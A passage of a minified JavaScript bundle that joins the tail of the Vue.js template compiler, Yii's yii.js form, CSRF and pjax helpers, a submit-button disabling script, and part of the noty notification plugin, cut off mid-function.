r,i,o,a,s,c,l,u,f,p,d,v,h,m,y,g,_=t.value,b=t.modifiers,$=e.tag,w=e.attrsMap.type;if(e.component)return Tr(e,_,b),!1;if("select"===$)h=e,m=_,g=(g='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((y=b)&&y.number?"_n(val)":"val")+"});")+" "+Er(m,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Ar(h,"change",g,null,!0);else if("input"===$&&"checkbox"===w)c=e,l=_,f=(u=b)&&u.number,p=Or(c,"value")||"null",d=Or(c,"true-value")||"true",v=Or(c,"false-value")||"false",Cr(c,"checked","Array.isArray("+l+")?_i("+l+","+p+")>-1"+("true"===d?":("+l+")":":_q("+l+","+d+")")),Ar(c,"change","var $$a="+l+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+v+");if(Array.isArray($$a)){var $$v="+(f?"_n("+p+")":p)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Er(l,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Er(l,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Er(l,"$$c")+"}",null,!0);else if("input"===$&&"radio"===w)r=e,i=_,a=(o=b)&&o.number,s=Or(r,"value")||"null",Cr(r,"checked","_q("+i+","+(s=a?"_n("+s+")":s)+")"),Ar(r,"change",Er(i,s),null,!0);else if("input"===$||"textarea"===$)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,l=o?"change":"range"===r?Pr:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var f=Er(t,u);c&&(f="if($event.target.composing)return;"+f),Cr(e,"value","("+t+")"),Ar(e,l,f,null,!0),(s||a)&&Ar(e,"blur","$forceUpdate()")}(e,_,b);else if(!j.isReservedTag($))return Tr(e,_,b),!1;return!0},text:function(e,t){t.value&&Cr(e,"textContent","_s("+t.value+")")},html:function(e,t){t.value&&Cr(e,"innerHTML","_s("+t.value+")")}},isPreTag:function(e){return"pre"===e},isUnaryTag:to,mustUseProp:Sn,canBeLeftOpenTag:no,isReservedTag:Un,getTagNamespace:Vn,staticKeys:(Go=Wo,Go.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(","))},Qo=e(function(e){return s("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(e?","+e:""))});function ea(e,t){e&&(Zo=Qo(t.staticKeys||""),Xo=t.isReservedTag||O,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||c(e.tag)||!Xo(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Zo)))}(t);if(1===t.type){if(!Xo(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}var ta=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*\(/,na=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ra={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ia={esc:"Escape",tab:"Tab",enter:"Enter",space:" ",up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete"]},oa=function(e){return"if("+e+")return null;"},aa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:oa("$event.target !== $event.currentTarget"),ctrl:oa("!$event.ctrlKey"),shift:oa("!$event.shiftKey"),alt:oa("!$event.altKey"),meta:oa("!$event.metaKey"),left:oa("'button' in $event && $event.button !== 0"),middle:oa("'button' in $event && $event.button !== 1"),right:oa("'button' in $event && $event.button !== 2")};function sa(e,t,n){var r=t?"nativeOn:{":"on:{";for(var i in e)r+='"'+i+'":'+ca(i,e[i])+",";return r.slice(0,-1)+"}"}function ca(t,e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return ca(t,e)}).join(",")+"]";var n=na.test(e.value),r=ta.test(e.value);if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(aa[s])o+=aa[s],ra[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=oa(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!('button' in $event)&&"+a.map(la).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(n?"return "+e.value+"($event)":r?"return ("+e.value+")($event)":e.value)+"}"}return n||r?e.value:"function($event){"+e.value+"}"}function la(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=ra[e],r=ia[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ua={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(t,n){t.wrapData=function(e){return"_b("+e+",'"+t.tag+"',"+n.value+","+(n.modifiers&&n.modifiers.prop?"true":"false")+(n.modifiers&&n.modifiers.sync?",true":"")+")"}},cloak:$},fa=function(e){this.options=e,this.warn=e.warn||$r,this.transforms=wr(e.modules,"transformCode"),this.dataGenFns=wr(e.modules,"genData"),this.directives=m(m({},ua),e.directives);var t=e.isReservedTag||O;this.maybeComponent=function(e){return!t(e.tag)},this.onceId=0,this.staticRenderFns=[]};function pa(e,t){var n=new fa(t);return{render:"with(this){return "+(e?da(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function da(e,t){if(e.staticRoot&&!e.staticProcessed)return va(e,t);if(e.once&&!e.onceProcessed)return ha(e,t);if(e.for&&!e.forProcessed)return f=t,v=(u=e).for,h=u.alias,m=u.iterator1?","+u.iterator1:"",y=u.iterator2?","+u.iterator2:"",u.forProcessed=!0,(d||"_l")+"(("+v+"),function("+h+m+y+"){return "+(p||da)(u,f)+"})";if(e.if&&!e.ifProcessed)return ma(e,t);if("template"!==e.tag||e.slotTarget){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=_a(e,t),i="_t("+n+(r?","+r:""),o=e.attrs&&"{"+e.attrs.map(function(e){return g(e.name)+":"+e.value}).join(",")+"}",a=e.attrsMap["v-bind"];!o&&!a||r||(i+=",null");o&&(i+=","+o);a&&(i+=(o?"":",null")+","+a);return i+")"}(e,t);var n;if(e.component)a=e.component,c=t,l=(s=e).inlineTemplate?null:_a(s,c,!0),n="_c("+a+","+ya(s,c)+(l?","+l:"")+")";else{var r=e.plain?void 0:ya(e,t),i=e.inlineTemplate?null:_a(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return _a(e,t)||"void 0";var a,s,c,l,u,f,p,d,v,h,m,y}function va(e,t){return e.staticProcessed=!0,t.staticRenderFns.push("with(this){return "+da(e,t)+"}"),"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function ha(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return ma(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+da(e,t)+","+t.onceId+++","+n+")":da(e,t)}return va(e,t)}function ma(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?ha(e,n):da(e,n)}}(e.ifConditions.slice(),t,n,r)}function ya(e,t){var n,r,i="{",o=function(e,t){var n=e.directives;if(!n)return;var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var l=t.directives[o.name];l&&(a=!!l(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?',arg:"'+o.arg+'"':"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}if(c)return s.slice(0,-1)+"]"}(e,t);o&&(i+=o+","),e.key&&(i+="key:"+e.key+","),e.ref&&(i+="ref:"+e.ref+","),e.refInFor&&(i+="refInFor:true,"),e.pre&&(i+="pre:true,"),e.component&&(i+='tag:"'+e.tag+'",');for(var a=0;a<t.dataGenFns.length;a++)i+=t.dataGenFns[a](e);if(e.attrs&&(i+="attrs:{"+wa(e.attrs)+"},"),e.props&&(i+="domProps:{"+wa(e.props)+"},"),e.events&&(i+=sa(e.events,!1,t.warn)+","),e.nativeEvents&&(i+=sa(e.nativeEvents,!0,t.warn)+","),e.slotTarget&&!e.slotScope&&(i+="slot:"+e.slotTarget+","),e.scopedSlots&&(i+=(n=e.scopedSlots,r=t,"scopedSlots:_u(["+Object.keys(n).map(function(e){return ga(e,n[e],r)}).join(",")+"]),")),e.model&&(i+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var s=function(e,t){var n=e.children[0];if(1===n.type){var r=pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);s&&(i+=s+",")}return i=i.replace(/,$/,"")+"}",e.wrapData&&(i=e.wrapData(i)),e.wrapListeners&&(i=e.wrapListeners(i)),i}function ga(e,t,n){return t.for&&!t.forProcessed?(r=e,o=n,a=(i=t).for,s=i.alias,c=i.iterator1?","+i.iterator1:"",l=i.iterator2?","+i.iterator2:"",i.forProcessed=!0,"_l(("+a+"),function("+s+c+l+"){return "+ga(r,i,o)+"})"):"{key:"+e+",fn:"+("function("+String(t.slotScope)+"){return "+("template"===t.tag?t.if?t.if+"?"+(_a(t,n)||"undefined")+":undefined":_a(t,n)||"undefined":da(t,n))+"}")+"}";var r,i,o,a,s,c,l}function _a(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag)return(r||da)(a,t);var s=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(ba(i)||i.ifConditions&&i.ifConditions.some(function(e){return ba(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||$a;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(s?","+s:"")}}function ba(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function $a(e,t){return 1===e.type?da(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Ca(JSON.stringify(n.text)))+")";var n,r}function wa(e){for(var t="",n=0;n<e.length;n++){var r=e[n];t+='"'+r.name+'":'+Ca(r.value)+","}return t.slice(0,-1)}function Ca(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function xa(t,n){try{return new Function(t)}catch(e){return n.push({err:e,code:t}),$}}var ka,Aa,Oa=(ka=function(e,t){var n=Ho(e.trim(),t);!1!==t.optimize&&ea(n,t);var r=pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(s){function e(e,t){var n=Object.create(s),r=[],i=[];if(n.warn=function(e,t){(t?i:r).push(e)},t)for(var o in t.modules&&(n.modules=(s.modules||[]).concat(t.modules)),t.directives&&(n.directives=m(Object.create(s.directives||null),t.directives)),t)"modules"!==o&&"directives"!==o&&(n[o]=t[o]);var a=ka(e,n);return a.errors=r,a.tips=i,a}return{compile:e,compileToFunctions:(c=e,l=Object.create(null),function(e,t,n){(t=m({},t)).warn,delete t.warn;var r=t.delimiters?String(t.delimiters)+e:e;if(l[r])return l[r];var i=c(e,t),o={},a=[];return o.render=xa(i.render,a),o.staticRenderFns=i.staticRenderFns.map(function(e){return xa(e,a)}),l[r]=o})};var c,l})(Yo).compileToFunctions;function Sa(e){return(Aa=Aa||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',0<Aa.innerHTML.indexOf("&#10;")}var Ta=!!B&&Sa(!1),Ea=!!B&&Sa(!0),ja=e(function(e){var t=Jn(e);return t&&t.innerHTML}),Na=hn.prototype.$mount;return hn.prototype.$mount=function(e,t){if((e=e&&Jn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ja(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){{if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}}(e));if(r){var i=Oa(r,{shouldDecodeNewlines:Ta,shouldDecodeNewlinesForHref:Ea,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return Na.call(this,e,t)},hn.compile=Oa,hn});;window.yii=(function($){var pub={reloadableScripts:[],clickableSelector:'a, button, input[type="submit"], input[type="button"], input[type="reset"], '+'input[type="image"]',changeableSelector:'select, input, textarea',getCsrfParam:function(){return $('meta[name=csrf-param]').attr('content');},getCsrfToken:function(){return $('meta[name=csrf-token]').attr('content');},setCsrfToken:function(name,value){$('meta[name=csrf-param]').attr('content',name);$('meta[name=csrf-token]').attr('content',value);},refreshCsrfToken:function(){var token=pub.getCsrfToken();if(token){$('form input[name="'+pub.getCsrfParam()+'"]').val(token);}},confirm:function(message,ok,cancel){if(window.confirm(message)){!ok||ok();}else{!cancel||cancel();}},handleAction:function($e,event){var $form=$e.attr('data-form')?$('#'+$e.attr('data-form')):$e.closest('form'),method=!$e.data('method')&&$form?$form.attr('method'):$e.data('method'),action=$e.attr('href'),isValidAction=action&&action!=='#',params=$e.data('params'),areValidParams=params&&$.isPlainObject(params),pjax=$e.data('pjax'),usePjax=pjax!==undefined&&pjax!==0&&$.support.pjax,pjaxContainer,pjaxOptions={};if(usePjax){pjaxContainer=$e.data('pjax-container');if(pjaxContainer===undefined||!pjaxContainer.length){pjaxContainer=$e.closest('[data-pjax-container]').attr('id')?('#'+$e.closest('[data-pjax-container]').attr('id')):'';}
if(!pjaxContainer.length){pjaxContainer='body';}
pjaxOptions={container:pjaxContainer,push:!!$e.data('pjax-push-state'),replace:!!$e.data('pjax-replace-state'),scrollTo:$e.data('pjax-scrollto'),pushRedirect:$e.data('pjax-push-redirect'),replaceRedirect:$e.data('pjax-replace-redirect'),skipOuterContainers:$e.data('pjax-skip-outer-containers'),timeout:$e.data('pjax-timeout'),originalEvent:event,originalTarget:$e};}
if(method===undefined){if(isValidAction){usePjax?$.pjax.click(event,pjaxOptions):window.location.assign(action);}else if($e.is(':submit')&&$form.length){if(usePjax){$form.on('submit',function(e){$.pjax.submit(e,pjaxOptions);});}
$form.trigger('submit');}
return;}
var oldMethod,oldAction,newForm=!$form.length;if(!newForm){oldMethod=$form.attr('method');$form.attr('method',method);if(isValidAction){oldAction=$form.attr('action');$form.attr('action',action);}}else{if(!isValidAction){action=pub.getCurrentUrl();}
$form=$('<form/>',{method:method,action:action});var target=$e.attr('target');if(target){$form.attr('target',target);}
if(!/(get|post)/i.test(method)){$form.append($('<input/>',{name:'_method',value:method,type:'hidden'}));method='post';$form.attr('method',method);}
if(/post/i.test(method)){var csrfParam=pub.getCsrfParam();if(csrfParam){$form.append($('<input/>',{name:csrfParam,value:pub.getCsrfToken(),type:'hidden'}));}}
$form.hide().appendTo('body');}
var activeFormData=$form.data('yiiActiveForm');if(activeFormData){activeFormData.submitObject=$e;}
if(areValidParams){$.each(params,function(name,value){$form.append($('<input/>').attr({name:name,value:value,type:'hidden'}));});}
if(usePjax){$form.on('submit',function(e){$.pjax.submit(e,pjaxOptions);});}
$form.trigger('submit');$.when($form.data('yiiSubmitFinalizePromise')).done(function(){if(newForm){$form.remove();return;}
if(oldAction!==undefined){$form.attr('action',oldAction);}
$form.attr('method',oldMethod);if(areValidParams){$.each(params,function(name){$('input[name="'+name+'"]',$form).remove();});}});},getQueryParams:function(url){var pos=url.indexOf('?');if(pos<0){return{};}
var pairs=$.grep(url.substring(pos+1).split('#')[0].split('&'),function(value){return value!=='';});var params={};for(var i=0,len=pairs.length;i<len;i++){var pair=pairs[i].split('=');var name=decodeURIComponent(pair[0].replace(/\+/g,'%20'));var value=decodeURIComponent(pair[1].replace(/\+/g,'%20'));if(!name.length){continue;}
if(params[name]===undefined){params[name]=value||'';}else{if(!$.isArray(params[name])){params[name]=[params[name]];}
params[name].push(value||'');}}
return params;},initModule:function(module){if(module.isActive!==undefined&&!module.isActive){return;}
if($.isFunction(module.init)){module.init();}
$.each(module,function(){if($.isPlainObject(this)){pub.initModule(this);}});},init:function(){initCsrfHandler();initRedirectHandler();initAssetFilters();initDataMethods();},getBaseCurrentUrl:function(){return window.location.protocol+'//'+window.location.host;},getCurrentUrl:function(){return window.location.href;}};function initCsrfHandler(){$.ajaxPrefilter(function(options,originalOptions,xhr){if(!options.crossDomain&&pub.getCsrfParam()){xhr.setRequestHeader('X-CSRF-Token',pub.getCsrfToken());}});pub.refreshCsrfToken();}
function initRedirectHandler(){$(document).ajaxComplete(function(event,xhr){var url=xhr&&xhr.getResponseHeader('X-Redirect');if(url){window.location.assign(url);}});}
function initAssetFilters(){var loadedScripts={};$('script[src]').each(function(){var url=getAbsoluteUrl(this.src);loadedScripts[url]=true;});$.ajaxPrefilter('script',function(options,originalOptions,xhr){if(options.dataType=='jsonp'){return;}
var url=getAbsoluteUrl(options.url),forbiddenRepeatedLoad=loadedScripts[url]===true&&!isReloadableAsset(url),cleanupRunning=loadedScripts[url]!==undefined&&loadedScripts[url]['xhrDone']===true;if(forbiddenRepeatedLoad||cleanupRunning){xhr.abort();return;}
if(loadedScripts[url]===undefined||loadedScripts[url]===true){loadedScripts[url]={xhrList:[],xhrDone:false};}
xhr.done(function(data,textStatus,jqXHR){if(loadedScripts[jqXHR.yiiUrl]['xhrDone']===true){return;}
loadedScripts[jqXHR.yiiUrl]['xhrDone']=true;for(var i=0,len=loadedScripts[jqXHR.yiiUrl]['xhrList'].length;i<len;i++){var singleXhr=loadedScripts[jqXHR.yiiUrl]['xhrList'][i];if(singleXhr&&singleXhr.readyState!==XMLHttpRequest.DONE){singleXhr.abort();}}
loadedScripts[jqXHR.yiiUrl]=true;}).fail(function(jqXHR,textStatus){if(textStatus==='abort'){return;}
delete loadedScripts[jqXHR.yiiUrl]['xhrList'][jqXHR.yiiIndex];var allFailed=true;for(var i=0,len=loadedScripts[jqXHR.yiiUrl]['xhrList'].length;i<len;i++){if(loadedScripts[jqXHR.yiiUrl]['xhrList'][i]){allFailed=false;}}
if(allFailed){delete loadedScripts[jqXHR.yiiUrl];}});xhr.yiiIndex=loadedScripts[url]['xhrList'].length;xhr.yiiUrl=url;loadedScripts[url]['xhrList'][xhr.yiiIndex]=xhr;});$(document).ajaxComplete(function(){var styleSheets=[];$('link[rel=stylesheet]').each(function(){var url=getAbsoluteUrl(this.href);if(isReloadableAsset(url)){return;}
$.inArray(url,styleSheets)===-1?styleSheets.push(url):$(this).remove();});});}
function initDataMethods(){var handler=function(event){var $this=$(this),method=$this.data('method'),message=$this.data('confirm'),form=$this.data('form');if(method===undefined&&message===undefined&&form===undefined){return true;}
if(message!==undefined){$.proxy(pub.confirm,this)(message,function(){pub.handleAction($this,event);});}else{pub.handleAction($this,event);}
event.stopImmediatePropagation();return false;};$(document).on('click.yii',pub.clickableSelector,handler).on('change.yii',pub.changeableSelector,handler);}
function isReloadableAsset(url){for(var i=0;i<pub.reloadableScripts.length;i++){var rule=getAbsoluteUrl(pub.reloadableScripts[i]);var match=new RegExp("^"+escapeRegExp(rule).split('\\*').join('.+')+"$").test(url);if(match===true){return true;}}
return false;}
function escapeRegExp(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&");}
function getAbsoluteUrl(url){return url.charAt(0)==='/'?pub.getBaseCurrentUrl()+url:url;}
return pub;})(window.jQuery);window.jQuery(function(){window.yii.initModule(window.yii);});;$('body').on('beforeValidate','form.disable-submit-buttons',function(e){$(':input[type="submit"]',this).attr('disabled','disabled');$(':input[type="submit"][data-disabled-text]',this).each(function(i){var $this=$(this)
if($this.prop('tagName').toLowerCase()==='input'){$this.data('enabled-text',$this.val());$this.val($this.data('disabled-text'));}else{$this.data('enabled-text',$this.html());$this.html($this.data('disabled-text'));}});}).on('afterValidate','form.disable-submit-buttons',function(e){if($(this).find('.has-error').length>0){$(':input[type="submit"]',this).removeAttr('disabled');$(':input[type="submit"][data-disabled-text]',this).each(function(i){var $this=$(this)
if($this.prop('tagName').toLowerCase()==='input'){$this.val($this.data('enabled-text'));}else{$this.html($this.data('enabled-text'));}});}});;!function(t,o){"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof exports?module.exports=o(require("jquery")):o(t.jQuery)}(this,function(t){"function"!=typeof Object.create&&(Object.create=function(t){function o(){}return o.prototype=t,new o});var o={init:function(o){if(this.options=t.extend({},t.noty.defaults,o),this.options.layout=this.options.custom?t.noty.layouts.inline:t.noty.layouts[this.options.layout],t.noty.themes[this.options.theme]?(this.options.theme=t.noty.themes[this.options.theme],this.options.theme.template&&(this.options.template=this.options.theme.template),this.options.theme.animation&&(this.options.animation=this.options.theme.animation)):this.options.themeClassName=this.options.theme,this.options=t.extend({},this.options,this.options.layout.options),this.options.id){if(t.noty.store[this.options.id])return t.noty.store[this.options.id]}else this.options.id="noty_"+(new Date).getTime()*Math.floor(1e6*Math.random());return this._build(),this},_build:function(){var o=t('<div class="noty_bar noty_type_'+this.options.type+'"></div>').attr("id",this.options.id);if(o.append(this.options.template).find(".noty_text").html(this.options.text),this.$bar=null!==this.options.layout.parent.object?t(this.options.layout.parent.object).css(this.options.layout.parent.css).append(o):o,this.options.themeClassName&&this.$bar.addClass(this.options.themeClassName).addClass("noty_container_type_"+this.options.type),this.options.buttons){var e;this.$bar.find(".noty_buttons").length>0?e=this.$bar.find(".noty_buttons"):(e=t("<div/>").addClass("noty_buttons"),null!==this.options.layout.parent.object?this.$bar.find(".noty_bar").append(e):this.$bar.append(e));var s=this;t.each(this.options.buttons,function(o,n){var i=t("<button/>").addClass(n.addClass?n.addClass:"gray").html(n.text).attr("id",n.id?n.id:"button-"+o).attr("title",n.title).appendTo(e).on("click",function(o){t.isFunction(n.onClick)&&n.onClick.call(i,s,o)})})}else this.$bar.find(".noty_buttons").remove();if(this.options.progressBar&&this.options.timeout){var n=t("<div/>").addClass("noty_progress_bar");null!==this.options.layout.parent.object?this.$bar.find(".noty_bar").append(n):this.$bar.append(n)}this.$message=this.$bar.find(".noty_message"),this.$closeButton=this.$bar.find(".noty_close"),this.$buttons=this.$bar.find(".noty_buttons"),this.$progressBar=this.$bar.find(".noty_progress_bar"),t.noty.store[this.options.id]=this},show:function(){var o=this;return o.options.custom?o.options.custom.find(o.options.layout.container.selector).append(o.$bar):t(o.options.layout.container.selector).append(o.$bar),o.options.theme&&o.options.theme.style&&o.options.theme.style.apply(o),"function"===t.type(o.options.layout.css)?this.options.layout.css.apply(o.$bar):o.$bar.css(this.options.layout.css||{}),o.$bar.addClass(o.options.layout.addClass),o.options.layout.container.style.apply(t(o.options.layout.container.selector),[o.options.within]),o.showing=!0,o.options.theme&&o.options.theme.style&&o.options.theme.callback.onShow.apply(this),t.inArray("click",o.options.closeWith)>-1&&o.$bar.css("cursor","pointer").on("click",function(t){o.stopPropagation(t),o.options.callback.onCloseClick&&o.options.callback.onCloseClick.apply(o),o.close()}),t.inArray("hover",o.options.closeWith)>-1&&o.$bar.one("mouseenter",function(){o.close()}),t.inArray("button",o.options.closeWith)>-1&&o.$closeButton.one("click",function(t){o.stopPropagation(t),o.close()}),-1==t.inArray("button",o.options.closeWith)&&o.$closeButton.remove(),o.options.callback.beforeShow&&o.options.callback.beforeShow.apply(o),"string"==typeof o.options.animation.open?(o.animationTypeOpen="css",o.$bar.css("min-height",o.$bar.innerHeight()),o.$bar.on("click",function(t){o.wasClicked=!0}),o.$bar.show(),o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.addClass(o.options.animation.open).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o),o.showing=!1,o.shown=!0,o.bindTimeout(),o.hasOwnProperty("wasClicked")&&(o.$bar.off("click",function(t){o.wasClicked=!0}),o.close())})):"object"==typeof o.options.animation.open&&null==o.options.animation.open?(o.animationTypeOpen="none",o.showing=!1,o.shown=!0,o.$bar.show(),o.bindTimeout(),o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.queue(function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o)})):(o.animationTypeOpen="anim",o.options.callback.onShow&&o.options.callback.onShow.apply(o),o.$bar.animate(o.options.animation.open,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterShow&&o.options.callback.afterShow.apply(o),o.showing=!1,o.shown=!0,o.bindTimeout()})),this},bindTimeout:function(){var t=this;t.options.timeout&&(t.options.progressBar&&t.$progressBar&&t.$progressBar.css({transition:"all "+t.options.timeout+"ms linear",width:"0%"}),t.queueClose(t.options.timeout),t.$bar.on("mouseenter",t.dequeueClose.bind(t)),t.$bar.on("mouseleave",t.queueClose.bind(t,t.options.timeout)))},dequeueClose:function(){this.options.progressBar&&this.$progressBar.css({transition:"none",width:"100%"}),this.closeTimer&&(clearTimeout(this.closeTimer),this.closeTimer=null)},queueClose:function(t){var o=this;if(o.options.progressBar&&o.$progressBar.css({transition:"all "+o.options.timeout+"ms linear",width:"0%"}),!this.closeTimer)return o.closeTimer=window.setTimeout(function(){o.close()},t),o.closeTimer},close:function(){if(this.$progressBar&&this.$progressBar.remove(),this.closeTimer&&this.dequeueClose(),!(this.closed||this.$bar&&this.$bar.hasClass("i-am-closing-now"))){var o=this;if(!this.showing||"anim"!=this.animationTypeOpen&&"none"!=this.animationTypeOpen){if(this.showing&&"css"==this.animationTypeOpen&&o.$bar.on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.close()}),!this.shown&&!this.showing){var e=[];return t.each(t.noty.queue,function(t,s){s.options.id!=o.options.id&&e.push(s)}),void(t.noty.queue=e)}o.$bar.addClass("i-am-closing-now"),o.options.callback.onClose&&o.options.callback.onClose.apply(o),"string"==typeof o.options.animation.close?o.$bar.removeClass(o.options.animation.open).addClass(o.options.animation.close).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o),o.closeCleanUp()}):"object"==typeof o.options.animation.close&&null==o.options.animation.close?o.$bar.dequeue().hide(0,function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o),o.closeCleanUp()}):o.$bar.clearQueue().stop().animate(o.options.animation.close,o.options.animation.speed,o.options.animation.easing,function(){o.options.callback.afterClose&&o.options.callback.afterClose.apply(o)}).promise().done(function(){o.closeCleanUp()})}else o.$bar.queue(function(){o.close.apply(o)})}},closeCleanUp:function(){var o=this;o.options.modal&&(t.notyRenderer.setModalCount(-1),0!=t.notyRenderer.getModalCount()||t.noty.queue.length||t(".noty_modal").fadeOut(o.options.animation.fadeSpeed,function(){t(this).remove()})),t.notyRenderer.setLayoutCountFor(o,-1),0==t.notyRenderer.getLayoutCountFor(o)&&t(o.options.layout.container.selector).remove(),void 0!==o.$bar&&null!==o.$bar?"string"==typeof o.options.animation.close?(o.$bar.css("transition","all 10ms ease").css("border",0).css("margin",0).height(0),o.$bar.one("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){o.$bar.remove(),o.$bar=null,o.closed=!0,o.options.theme.callback&&o.options.theme.callback.onClose&&o.options.theme.callback.onClose.apply(o),o.handleNext()})):(o.$bar.remove(),o.$bar=null,o.closed=!0,o.handleNext()):o.handleNext()},handleNext:function(){var o=this;delete t.noty.store[o.options.id],o.options.theme.callback&&o.options.theme.callback.onClose&&o.options.theme.callback.onClose.apply(o),o.options.dismissQueue||(t.noty.ontap=!0,t.notyRenderer.render()),o.options.maxVisible>0&&o.options.dismissQueue&&t.notyRenderer.render()},setText:function(t){return this.closed||(this.options.text=t,this.$bar.find(".noty_text").html(t)),this},setType:function(t){return this.closed||(this.options.type=t,this.options.theme.style.apply(this),this.options.theme.callback.onShow.apply(this)),this},setTimeout:function(t){if(!this.closed){var 